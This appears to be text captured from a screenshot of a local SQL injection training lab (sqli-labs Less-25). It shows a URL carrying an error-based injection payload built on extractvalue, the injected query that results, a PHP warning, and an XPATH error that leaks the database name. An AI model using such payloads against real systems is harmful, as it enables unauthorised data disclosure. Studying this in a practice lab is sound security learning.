 localhost/Less-25/?id=1' || extractvalue(1,concat(0x7e,database()))--+
路 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id='1' || extractvalue(1,concat(0x7e,database()))-- ' LIMIT 0,1
ql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\phpstudy_pro\WWW\sql\Less-
XPATH syntax error: '~security'